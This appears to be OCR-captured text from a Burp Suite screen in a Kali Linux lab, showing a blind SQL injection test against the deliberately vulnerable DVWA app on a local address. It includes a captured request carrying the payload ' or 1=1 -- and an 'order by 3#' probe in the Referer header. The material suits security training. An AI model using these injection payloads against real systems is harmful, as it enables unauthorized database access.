 Burp Suite Commu...
Vulnerability: SQL I...
kali@kali: ~
kali@kali: ~
1-POC.py - Untitled...
Sat 25 Sep, 05:46
Burp Suite Community Edition v2021.2.1 - Temporary Project
Vulnera
Kali Lin
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Juan Quiñe
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
1 http://172.17.0.2 GET /vulnerabilities/sqli_blind/ 172.17.0.2
2 https://safebrowsing.googleapis... GET /v4/threatListUpdates:fetch?$ct=applic... ✓ ✓ 172.217.192.95
3 https://safebrowsing.googleapis... GET /v4/threatListUpdates:fetch?$ct=applic... ✓ ✓ 172.217.192.95
4 http://172.17.0.2 GET /vulnerabilities/sqli_blind/?id=%27+or... ✓ 172.17.0.2
5 https://firefox.settings.services.... GET /v1/buckets/monitor/collections/change... ✓ ✓ 13.227.203.75
Request
Pretty Raw \n Actions
1 GET /vulnerabilities/sqli_blind/?id=%27+or+1%3D1+--&Submit=Submit HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.17.0.2/vulnerabilities/sqli_blind/?id=1%E2%80%98+order+by+3%23&Submit=Submit
8 Connection: close
9 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; PHPSESSID=uunhutsmeu53vge2a9snde3ma4; security=low
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
Selection
SELECTED TEXT
%27+or+1%3D1+--&Submit=Submit HTTP/1.1
Host: 172.17.0.2
DECODED FROM: URL encoding
' or 1=1 --&Submit=Submit HTTP/1.1
Host: 172.17.0.2
Query Parameters (2)
Request Cookies (6)
Request Headers (9)
Search...
0 matches